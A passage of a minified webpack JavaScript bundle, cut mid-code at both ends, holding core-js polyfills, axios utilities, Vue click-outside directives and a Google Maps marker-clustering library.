Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){if(t){if("string"===typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}function o(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=i(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(u)throw a}}}}},b980:function(t,e,n){var r=n("d039"),i=n("5c6c");t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},bc3a:function(t,e,n){t.exports=n("cee4")},c04e:function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("861d"),a=n("d9b5"),s=n("dc4a"),u=n("485a"),c=n("b622"),f=r.TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||a(t))return t;var n,r=s(t,l);if(r){if(void 0===e&&(e="default"),n=i(r,t,e),!o(n)||a(n))return n;throw f("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},c28b:function(t,e,n){!function(e,n){t.exports=n()}(0,(function(){var t="__v-click-outside",e="undefined"!=typeof window,n="undefined"!=typeof navigator,r=e&&("ontouchstart"in window||n&&navigator.msMaxTouchPoints>0)?["touchstart"]:["click"];function i(e,n){var i=function(t){var e="function"==typeof t;if(!e&&"object"!=typeof t)throw new Error("v-click-outside: Binding value must be a function or an object");return{handler:e?t:t.handler,middleware:t.middleware||function(t){return t},events:t.events||r,isActive:!(!1===t.isActive)}}(n.value),o=i.handler,a=i.middleware;i.isActive&&(e[t]=i.events.map((function(t){return{event:t,handler:function(t){return function(t){var e=t.el,n=t.event,r=t.handler,i=t.middleware,o=n.path||n.composedPath&&n.composedPath(),a=o?o.indexOf(e)<0:!e.contains(n.target);n.target!==e&&a&&i(n)&&r(n)}({event:t,el:e,handler:o,middleware:a})}}})),e[t].forEach((function(n){var r=n.event,i=n.handler;return setTimeout((function(){e[t]&&document.documentElement.addEventListener(r,i,!1)}),0)})))}function o(e){(e[t]||[]).forEach((function(t){return document.documentElement.removeEventListener(t.event,t.handler,!1)})),delete e[t]}var a=e?{bind:i,update:function(t,e){var n=e.value,r=e.oldValue;JSON.stringify(n)!==JSON.stringify(r)&&(o(t),i(t,{value:n}))},unbind:o}:{};return{install:function(t){t.directive("click-outside",a)},directive:a}}))},c345:function(t,e,n){"use strict";var r=n("c532"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532"),i=n("2444");t.exports=function(t,e,n){var o=this||i;return r.forEach(n,(function(n){t=n.call(o,t,e)})),t}},c430:function(t,e){t.exports=!1},c532:function(t,e,n){"use strict";var r=n("1d2b"),i=Object.prototype.toString;function o(t){return Array.isArray(t)}function a(t){return"undefined"===typeof t}function s(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function u(t){return"[object ArrayBuffer]"===i.call(t)}function c(t){return"[object FormData]"===i.call(t)}function f(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&u(t.buffer),e}function l(t){return"string"===typeof t}function p(t){return"number"===typeof t}function h(t){return null!==t&&"object"===typeof t}function d(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function v(t){return"[object Date]"===i.call(t)}function g(t){return"[object File]"===i.call(t)}function m(t){return"[object Blob]"===i.call(t)}function y(t){return"[object Function]"===i.call(t)}function _(t){return h(t)&&y(t.pipe)}function b(t){return"[object URLSearchParams]"===i.call(t)}function w(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function x(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function k(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function O(){var t={};function e(e,n){d(t[n])&&d(e)?t[n]=O(t[n],e):d(e)?t[n]=O({},e):o(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)k(arguments[n],e);return t}function S(t,e,n){return k(e,(function(e,i){t[i]=n&&"function"===typeof e?r(e,n):e})),t}function C(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}t.exports={isArray:o,isArrayBuffer:u,isBuffer:s,isFormData:c,isArrayBufferView:f,isString:l,isNumber:p,isObject:h,isPlainObject:d,isUndefined:a,isDate:v,isFile:g,isBlob:m,isFunction:y,isStream:_,isURLSearchParams:b,isStandardBrowserEnv:x,forEach:k,merge:O,extend:S,trim:w,stripBOM:C}},c65b:function(t,e,n){var r=n("40d5"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},c6b6:function(t,e,n){var r=n("e330"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},c6cd:function(t,e,n){var r=n("da84"),i=n("ce4e"),o="__core-js_shared__",a=r[o]||i(o,{});t.exports=a},c770:function(t,e,n){var r=n("e330"),i=r("".replace),o=function(t){return String(Error(t).stack)}("zxcasd"),a=/\n\s*at [^:]*:[^\n]*/,s=a.test(o);t.exports=function(t,e){if(s&&"string"==typeof t)while(e--)t=i(t,a,"");return t}},c7db:function(t,e,n){"use strict";var r=n("a026");r="default"in r?r["default"]:r;var i="2.2.2",o=/^2\./.test(r.version);o||r.util.warn("VueClickaway "+i+" only supports Vue 2.x, and does not support Vue "+r.version);var a="_vue_clickaway_handler";function s(t,e,n){u(t);var r=n.context,i=e.value;if("function"===typeof i){var o=!1;setTimeout((function(){o=!0}),0),t[a]=function(e){var n=e.path||(e.composedPath?e.composedPath():void 0);if(o&&(n?n.indexOf(t)<0:!t.contains(e.target)))return i.call(r,e)},document.documentElement.addEventListener("click",t[a],!1)}}function u(t){document.documentElement.removeEventListener("click",t[a],!1),delete t[a]}var c={bind:s,update:function(t,e){e.value!==e.oldValue&&s(t,e)},unbind:u},f={directives:{onClickaway:c}};e.version=i,e.directive=c,e.mixin=f},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},ca84:function(t,e,n){var r=n("e330"),i=n("1a2d"),o=n("fc6a"),a=n("4d64").indexOf,s=n("d012"),u=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&u(f,n);while(e.length>c)i(r,n=e[c++])&&(~a(f,n)||u(f,n));return f}},cc12:function(t,e,n){var r=n("da84"),i=n("861d"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},cca6:function(t,e,n){var r=n("23e7"),i=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==i},{assign:i})},cdf9:function(t,e,n){var r=n("825a"),i=n("861d"),o=n("f069");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t),a=n.resolve;return a(e),n.promise}},ce4e:function(t,e,n){var r=n("da84"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ce86:function(t,e,n){var r=n("9e69"),i=n("7948"),o=n("6747"),a=n("ffd6"),s=1/0,u=r?r.prototype:void 0,c=u?u.toString:void 0;function f(t){if("string"==typeof t)return t;if(o(t))return i(t,f)+"";if(a(t))return c?c.call(t):"";var e=t+"";return"0"==e&&1/t==-s?"-0":e}t.exports=f},cee4:function(t,e,n){"use strict";var r=n("c532"),i=n("1d2b"),o=n("0a06"),a=n("4a7b"),s=n("2444");function u(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n.create=function(e){return u(a(t,e))},n}var c=u(s);c.Axios=o,c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.VERSION=n("5cce").version,c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),c.isAxiosError=n("5f02"),t.exports=c,t.exports.default=c},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var r=n("da84"),i=n("1626"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},d0e5:function(t,e,n){"use strict";
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var o=function(){return o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},o.apply(this,arguments)};function a(t,e){for(var n in e.prototype)t.prototype[n]=e.prototype[n]}var s=function(){function t(){a(t,google.maps.OverlayView)}return t}();function u(t){return Object.keys(t).reduce((function(e,n){return t[n]&&e.push(n+":"+t[n]),e}),[]).join(";")}function c(t){return t?t+"px":void 0}var f=function(t){function e(e,n){var r=t.call(this)||this;return r.cluster_=e,r.styles_=n,r.center_=null,r.div_=null,r.sums_=null,r.visible_=!1,r.style=null,r.setMap(e.getMap()),r}return i(e,t),e.prototype.onAdd=function(){var t,e,n=this,r=this.cluster_.getMarkerClusterer(),i=google.maps.version.split("."),o=i[0],a=i[1],s=100*parseInt(o,10)+parseInt(a,10);this.div_=document.createElement("div"),this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",(function(){e=t})),google.maps.event.addDomListener(this.div_,"mousedown",(function(){t=!0,e=!1})),s>=332&&google.maps.event.addDomListener(this.div_,"touchstart",(function(t){t.stopPropagation()})),google.maps.event.addDomListener(this.div_,"click",(function(i){if(t=!1,!e){if(google.maps.event.trigger(r,"click",n.cluster_),google.maps.event.trigger(r,"clusterclick",n.cluster_),r.getZoomOnClick()){var o=r.getMaxZoom(),a=n.cluster_.getBounds();r.getMap().fitBounds(a),setTimeout((function(){r.getMap().fitBounds(a),null!==o&&r.getMap().getZoom()>o&&r.getMap().setZoom(o+1)}),100)}i.cancelBubble=!0,i.stopPropagation&&i.stopPropagation()}})),google.maps.event.addDomListener(this.div_,"mouseover",(function(){google.maps.event.trigger(r,"mouseover",n.cluster_)})),google.maps.event.addDomListener(this.div_,"mouseout",(function(){google.maps.event.trigger(r,"mouseout",n.cluster_)}))},e.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},e.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},e.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},e.prototype.show=function(){this.div_&&(this.div_.className=this.className_,this.div_.style.cssText=this.createCss_(this.getPosFromLatLng_(this.center_)),this.div_.innerHTML=(this.style.url?this.getImageElementHtml():"")+this.getLabelDivHtml(),"undefined"===typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""),this.visible_=!0},e.prototype.getLabelDivHtml=function(){var t=this.cluster_.getMarkerClusterer(),e=t.ariaLabelFn(this.sums_.text),n={position:"absolute",top:c(this.anchorText_[0]),left:c(this.anchorText_[1]),color:this.style.textColor,"font-size":c(this.style.textSize),"font-family":this.style.fontFamily,"font-weight":this.style.fontWeight,"font-style":this.style.fontStyle,"text-decoration":this.style.textDecoration,"text-align":"center",width:c(this.style.width),"line-height":c(this.style.textLineHeight)};return'\n<div aria-label="'+e+'" style="'+u(n)+'" tabindex="0">\n  <span aria-hidden="true">'+this.sums_.text+"</span>\n</div>\n"},e.prototype.getImageElementHtml=function(){var t=(this.style.backgroundPosition||"0 0").split(" "),e=parseInt(t[0].replace(/^\s+|\s+$/g,""),10),n=parseInt(t[1].replace(/^\s+|\s+$/g,""),10),r={};if(this.cluster_.getMarkerClusterer().getEnableRetinaIcons())r={width:c(this.style.width),height:c(this.style.height)};else{var i=[-1*n,-1*e+this.style.width,-1*n+this.style.height,-1*e],a=i[0],s=i[1],f=i[2],l=i[3];r={clip:"rect("+a+"px, "+s+"px, "+f+"px, "+l+"px)"}}var p=this.sums_.url?{width:"100%",height:"100%"}:{},h=u(o(o({position:"absolute",top:c(n),left:c(e)},r),p));return'<img alt="'+this.sums_.text+'" aria-hidden="true" src="'+this.style.url+'" style="'+h+'"/>'},e.prototype.useStyle=function(t){this.sums_=t;var e=Math.max(0,t.index-1);e=Math.min(this.styles_.length-1,e),this.style=this.sums_.url?o(o({},this.styles_[e]),{url:this.sums_.url}):this.styles_[e],this.anchorText_=this.style.anchorText||[0,0],this.anchorIcon_=this.style.anchorIcon||[Math.floor(this.style.height/2),Math.floor(this.style.width/2)],this.className_=this.cluster_.getMarkerClusterer().getClusterClass()+" "+(this.style.className||"cluster-"+e)},e.prototype.setCenter=function(t){this.center_=t},e.prototype.createCss_=function(t){return u({"z-index":""+this.cluster_.getMarkerClusterer().getZIndex(),top:c(t.y),left:c(t.x),width:c(this.style.width),height:c(this.style.height),cursor:"pointer",position:"absolute","-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none"})},e.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x=Math.floor(e.x-this.anchorIcon_[1]),e.y=Math.floor(e.y-this.anchorIcon_[0]),e},e}(s),l=function(){function t(t){this.markerClusterer_=t,this.map_=this.markerClusterer_.getMap(),this.minClusterSize_=this.markerClusterer_.getMinimumClusterSize(),this.averageCenter_=this.markerClusterer_.getAverageCenter(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new f(this,this.markerClusterer_.getStyles())}return t.prototype.getSize=function(){return this.markers_.length},t.prototype.getMarkers=function(){return this.markers_},t.prototype.getCenter=function(){return this.center_},t.prototype.getMap=function(){return this.map_},t.prototype.getMarkerClusterer=function(){return this.markerClusterer_},t.prototype.getBounds=function(){for(var t=new google.maps.LatLngBounds(this.center_,this.center_),e=this.getMarkers(),n=0;n<e.length;n++)t.extend(e[n].getPosition());return t},t.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},t.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded_(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,n=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,r=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(n,r),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var i=this.markers_.length,o=this.markerClusterer_.getMaxZoom();if(null!==o&&this.map_.getZoom()>o)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i<this.minClusterSize_)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i===this.minClusterSize_)for(var a=0;a<i;a++)this.markers_[a].setMap(null);else t.setMap(null);return!0},t.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},t.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},t.prototype.updateIcon=function(){var t=this.markers_.length,e=this.markerClusterer_.getMaxZoom();if(null!==e&&this.map_.getZoom()>e)this.clusterIcon_.hide();else if(t<this.minClusterSize_)this.clusterIcon_.hide();else{var n=this.markerClusterer_.getStyles().length,r=this.markerClusterer_.getCalculator()(this.markers_,n);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(r),this.clusterIcon_.show()}},t.prototype.isMarkerAlreadyAdded_=function(t){if(this.markers_.indexOf)return-1!==this.markers_.indexOf(t);for(var e=0;e<this.markers_.length;e++)if(t===this.markers_[e])return!0;return!1},t}(),p=function(t,e,n){return void 0!==t[e]?t[e]:n},h=function(t){function e(n,r,i){void 0===r&&(r=[]),void 0===i&&(i={});var o=t.call(this)||this;return o.options=i,o.markers_=[],o.clusters_=[],o.listeners_=[],o.activeMap_=null,o.ready_=!1,o.ariaLabelFn=o.options.ariaLabelFn||function(){return""},o.zIndex_=o.options.zIndex||Number(google.maps.Marker.MAX_ZINDEX)+1,o.gridSize_=o.options.gridSize||60,o.minClusterSize_=o.options.minimumClusterSize||2,o.maxZoom_=o.options.maxZoom||null,o.styles_=o.options.styles||[],o.title_=o.options.title||"",o.zoomOnClick_=p(o.options,"zoomOnClick",!0),o.averageCenter_=p(o.options,"averageCenter",!1),o.ignoreHidden_=p(o.options,"ignoreHidden",!1),o.enableRetinaIcons_=p(o.options,"enableRetinaIcons",!1),o.imagePath_=o.options.imagePath||e.IMAGE_PATH,o.imageExtension_=o.options.imageExtension||e.IMAGE_EXTENSION,o.imageSizes_=o.options.imageSizes||e.IMAGE_SIZES,o.calculator_=o.options.calculator||e.CALCULATOR,o.batchSize_=o.options.batchSize||e.BATCH_SIZE,o.batchSizeIE_=o.options.batchSizeIE||e.BATCH_SIZE_IE,o.clusterClass_=o.options.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(o.batchSize_=o.batchSizeIE_),o.setupStyles_(),o.addMarkers(r,!0),o.setMap(n),o}return i(e,t),e.prototype.onAdd=function(){var t=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.prevZoom_=this.getMap().getZoom(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",(function(){var e=t.getMap(),n=e.minZoom||0,r=Math.min(e.maxZoom||100,e.mapTypes[e.getMapTypeId()].maxZoom),i=Math.min(Math.max(t.getMap().getZoom(),n),r);t.prevZoom_!=i&&(t.prevZoom_=i,t.resetViewport_(!1))})),google.maps.event.addListener(this.getMap(),"idle",(function(){t.redraw_()}))]},e.prototype.onRemove=function(){for(var t=0;t<this.markers_.length;t++)this.markers_[t].getMap()!==this.activeMap_&&this.markers_[t].setMap(this.activeMap_);for(t=0;t<this.clusters_.length;t++)this.clusters_[t].remove();this.clusters_=[];for(t=0;t<this.listeners_.length;t++)google.maps.event.removeListener(this.listeners_[t]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},e.prototype.draw=function(){},e.prototype.setupStyles_=function(){if(!(this.styles_.length>0))for(var t=0;t<this.imageSizes_.length;t++){var n=this.imageSizes_[t];this.styles_.push(e.withDefaultStyle({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:n,width:n}))}},e.prototype.fitMapToMarkers=function(t){for(var e=this.getMarkers(),n=new google.maps.LatLngBounds,r=0;r<e.length;r++)!e[r].getVisible()&&this.getIgnoreHidden()||n.extend(e[r].getPosition());this.getMap().fitBounds(n,t)},e.prototype.getGridSize=function(){return this.gridSize_},e.prototype.setGridSize=function(t){this.gridSize_=t},e.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},e.prototype.setMinimumClusterSize=function(t){this.minClusterSize_=t},e.prototype.getMaxZoom=function(){return this.maxZoom_},e.prototype.setMaxZoom=function(t){this.maxZoom_=t},e.prototype.getZIndex=function(){return this.zIndex_},e.prototype.setZIndex=function(t){this.zIndex_=t},e.prototype.getStyles=function(){return this.styles_},e.prototype.setStyles=function(t){this.styles_=t},e.prototype.getTitle=function(){return this.title_},e.prototype.setTitle=function(t){this.title_=t},e.prototype.getZoomOnClick=function(){return this.zoomOnClick_},e.prototype.setZoomOnClick=function(t){this.zoomOnClick_=t},e.prototype.getAverageCenter=function(){return this.averageCenter_},e.prototype.setAverageCenter=function(t){this.averageCenter_=t},e.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},e.prototype.setIgnoreHidden=function(t){this.ignoreHidden_=t},e.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},e.prototype.setEnableRetinaIcons=function(t){this.enableRetinaIcons_=t},e.prototype.getImageExtension=function(){return this.imageExtension_},e.prototype.setImageExtension=function(t){this.imageExtension_=t},e.prototype.getImagePath=function(){return this.imagePath_},e.prototype.setImagePath=function(t){this.imagePath_=t},e.prototype.getImageSizes=function(){return this.imageSizes_},e.prototype.setImageSizes=function(t){this.imageSizes_=t},e.prototype.getCalculator=function(){return this.calculator_},e.prototype.setCalculator=function(t){this.calculator_=t},e.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},e.prototype.setBatchSizeIE=function(t){this.batchSizeIE_=t},e.prototype.getClusterClass=function(){return this.clusterClass_},e.prototype.setClusterClass=function(t){this.clusterClass_=t},e.prototype.getMarkers=function(){return this.markers_},e.prototype.getTotalMarkers=function(){return this.markers_.length},e.prototype.getClusters=function(){return this.clusters_},e.prototype.getTotalClusters=function(){return this.clusters_.length},e.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw_()},e.prototype.addMarkers=function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&this.pushMarkerTo_(t[n]);e||this.redraw_()},e.prototype.pushMarkerTo_=function(t){var e=this;t.getDraggable()&&google.maps.event.addListener(t,"dragend",(function(){e.ready_&&(t.isAdded=!1,e.repaint())})),t.isAdded=!1,this.markers_.push(t)},e.prototype.removeMarker=function(t,e){var n=this.removeMarker_(t);return!e&&n&&this.repaint(),n},e.prototype.removeMarkers=function(t,e){for(var n=!1,r=0;r<t.length;r++){var i=this.removeMarker_(t[r]);n=n||i}return!e&&n&&this.repaint(),n},e.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var n=0;n<this.markers_.length;n++)if(t===this.markers_[n]){e=n;break}return-1!==e&&(t.setMap(null),this.markers_.splice(e,1),!0)},e.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},e.prototype.repaint=function(){var t=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout((function(){for(var e=0;e<t.length;e++)t[e].remove()}),0)},e.prototype.getExtendedBounds=function(t){var e=this.getProjection(),n=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),r=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(n);i.x+=this.gridSize_,i.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(r);o.x-=this.gridSize_,o.y+=this.gridSize_;var a=e.fromDivPixelToLatLng(i),s=e.fromDivPixelToLatLng(o);return t.extend(a),t.extend(s),t},e.prototype.redraw_=function(){this.createClusters_(0)},e.prototype.resetViewport_=function(t){for(var e=0;e<this.clusters_.length;e++)this.clusters_[e].remove();this.clusters_=[];for(e=0;e<this.markers_.length;e++){var n=this.markers_[e];n.isAdded=!1,t&&n.setMap(null)}},e.prototype.distanceBetweenPoints_=function(t,e){var n=6371,r=(e.lat()-t.lat())*Math.PI/180,i=(e.lng()-t.lng())*Math.PI/180,o=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(i/2)*Math.sin(i/2),a=2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o));return n*a},e.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},e.prototype.addToClosestCluster_=function(t){for(var e=4e4,n=null,r=0;r<this.clusters_.length;r++){var i=this.clusters_[r],o=i.getCenter();if(o){var a=this.distanceBetweenPoints_(o,t.getPosition());a<e&&(e=a,n=i)}}if(n&&n.isMarkerInClusterBounds(t))n.addMarker(t);else{i=new l(this);i.addMarker(t),this.clusters_.push(i)}},e.prototype.createClusters_=function(t){var e=this;if(this.ready_){var n;0===t&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!==typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),n=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625));for(var r=this.getExtendedBounds(n),i=Math.min(t+this.batchSize_,this.markers_.length),o=t;o<i;o++){var a=this.markers_[o];!a.isAdded&&this.isMarkerInBounds_(a,r)&&(!this.ignoreHidden_||this.ignoreHidden_&&a.getVisible())&&this.addToClosestCluster_(a)}if(i<this.markers_.length)this.timerRefStatic=window.setTimeout((function(){e.createClusters_(i)}),0);else{delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this);for(o=0;o<this.clusters_.length;o++)this.clusters_[o].updateIcon()}}},e.CALCULATOR=function(t,e){var n=0,r=t.length,i=r;while(0!==i)i=Math.floor(i/10),n++;return n=Math.min(n,e),{text:r.toString(),index:n,title:""}},e.withDefaultStyle=function(t){return o({textColor:"black",textSize:11,textDecoration:"none",textLineHeight:t.height,fontWeight:"bold",fontStyle:"normal",fontFamily:"Arial,sans-serif",backgroundPosition:"0 0"},t)},e.BATCH_SIZE=2e3,e.BATCH_SIZE_IE=500,e.IMAGE_PATH="../images/m",e.IMAGE_EXTENSION="png",e.IMAGE_SIZES=[53,56,66,78,90],e}(s);e["a"]=h},d1e7:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},d28b:function(t,e,n){var r=n("746f");r("iterator")},d2bb:function(t,e,n){var r=n("e330"),i=n("825a"),o=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),t(n,[]),e=n instanceof Array}catch(a){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},d3b7:function(t,e,n){var r=n("00ee"),i=n("6eeb"),o=n("b041");r||i(Object.prototype,"toString",o,{unsafe:!0})},d44e:function(t,e,n){var r=n("9bf2").f,i=n("1a2d"),o=n("b622"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},d4c3:function(t,e,n){var r=n("342f"),i=n("da84");t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==i.Pebble},d6d6:function(t,e,n){var r=n("da84"),i=r.TypeError;t.exports=function(t,e){if(t<e)throw i("Not enough arguments");return t}},d784:function(t,e,n){"use strict";n("ac1f");var r=n("e330"),i=n("6eeb"),o=n("9263"),a=n("d039"),s=n("b622"),u=n("9112"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!a((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),d=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var v=r(/./[p]),g=e(p,""[t],(function(t,e,n,i,a){var s=r(t),u=e.exec;return 